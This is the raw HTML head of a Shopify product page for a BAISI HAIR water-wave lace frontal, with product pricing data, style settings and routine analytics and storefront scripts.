

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr-ca/products/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping
body_size: 90472
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="fr">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/fr-ca/products/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping" />

  <title>BAISI 10A vague d&#39;eau dentelle frontale &ndash; BAISI HAIR</title>
  <meta name="description" content="Haute qualité 100% cheveux vierges de qualité supérieure 10A vague d&#39;eau dentelle frontale 13*4/13*6, dentelle brune/dentelle transparente avec prix d&#39;usine. Livraison gratuite via DHL, délai de livraison de 2 à 3 jours !" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping",
     "url": "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795_1024x.jpg?v=1649324492",
     "name": "BAISI 10A vague d\u0026#39;eau dentelle frontale",
     "brand": "hairbs",
     "description": "\n\n\n\n\n\n Matériel de cheveux\n\n Cheveux 100% vierges d'un seul donneur\n\n\n\n\n\n\n Texture\n\n Vague d'eau\n\n\n\n\n\n\n Longueur\n\n 10-20 pouces\n\n\n\n\n\n\n Densité\n\n 150%\n\n\n\n\n\n\n Dernière pour\n\n Plus d'un an avec de bons soins\n\n\n\n\n\n\n Couleur de cheveux\n\n couleur naturelle\n\n\n\n\n\n\n Taille de la dentelle\n\n 13x4\/ 13x6 pouces\n\n\n\n\n\n\n Dentelle\n\n Dentelle Suisse\n\n\n\n\n\n\n Racine des cheveux\n\n pré-épilé\n\n\n\n\n\n\n Peut être teint\n\n Oui\n\n\n\n\n\n\n\n\n","sku": "A3-0000312","offers": [
        
        {
           "@type": "Offer",
           "price": "101.18",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping"
         },
       
        {
           "@type": "Offer",
           "price": "109.35",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping"
         },
       
        {
           "@type": "Offer",
           "price": "128.41",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping"
         },
       
        {
           "@type": "Offer",
           "price": "144.75",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping"
         },
       
        {
           "@type": "Offer",
           "price": "155.64",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping"
         },
       
        {
           "@type": "Offer",
           "price": "171.98",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping"
         },
       
        {
           "@type": "Offer",
           "price": "91.20",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping"
         },
       
        {
           "@type": "Offer",
           "price": "96.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping"
         },
       
        {
           "@type": "Offer",
           "price": "170.62",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping"
         },
       
        {
           "@type": "Offer",
           "price": "180.70",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping"
         },
       
        {
           "@type": "Offer",
           "price": "196.49",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping"
         },
       
        {
           "@type": "Offer",
           "price": "207.65",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping"
         }
       
     ]}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492">
  <meta property="og:image:width" content="960">
  <meta property="og:image:height" content="960">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="BAISI 10A vague d&#39;eau dentelle frontale">
<meta name="twitter:description" content="





 Matériel de cheveux

 Cheveux 100% vierges d&#39;un seul donneur






 Texture

 Vague d&#39;eau






 Longueur

 10-20 pouces






 Densité

 150%






 Dernière pour

 Plus d&#39;un an avec de bons s">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795_large.jpg?v=1649324492">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/fr-ca/products/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-CA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr-ca/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"2d874df7-3230-433b-ac0a-b083c82b59e8-1769007570","pageurl":"www.baisiwig.com\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping","u":"e4b977564499","p":"product","rtyp":"product","rid":10527480723};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
